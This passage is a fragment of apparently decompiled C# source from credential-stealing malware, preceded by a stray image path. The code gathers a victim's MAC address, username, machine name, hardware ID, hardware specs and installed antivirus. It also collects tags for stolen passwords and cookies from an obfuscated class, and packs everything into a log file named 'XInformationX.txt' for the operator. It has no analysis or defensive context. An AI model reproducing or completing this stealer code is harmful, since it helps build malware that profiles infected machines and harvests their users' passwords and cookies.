 array[25] = "MAC:";
array[26] = Information.GetMac();
array[27] = "Username:";
array[28] = Environment.UserName;
array[29] = Environment.MachineName;
array[30] = "Windows name:";
array[31] = Information.GetWindowsVersion();
array[32] = (Environment.Is64BitOperatingSystem ? "x64" : "x32");
array[33] = "Hardware ID:";
array[34] = Information.GetHwid();
array[35] = "GPU:";
array[36] = string.Join(string.Format("\r\n{0,-25}", ""), Information.GetGPUs());
array[37] = "CPU:";
array[38] = Information.GetCPU();
array[39] = "RAM:";
array[40] = Math.Round(totalRam - Information.GetUsedRam(), 2);
array[41] = Math.Round(totalRam, 2);
array[42] = "\nPasswrods Tags:";
array[43] = string.Join(", ", Seefwer.passwordstags.Distinct<string>());
array[44] = "Cookies Tags:";
array[45] = string.Join(", ", Seefwer.cookiestags.Distinct<string>());
array[46] = "Antivirus:";
array[47] = string.Join(", ", Information.GetAv());
array[48] = "File Location:";
int num = 49;
Assembly entryAssembly = Assembly.GetEntryAssembly();
array[num] = (((entryAssembly != null) ? entryAssembly.Location : null) ?? "unknown");
string s = string.Format(format, array);
return new LogRecord[]
{
new LogRecord
{
Path = "XInformationX.txt",
Content = Encoding.UTF8.GetBytes(s)
}
};
}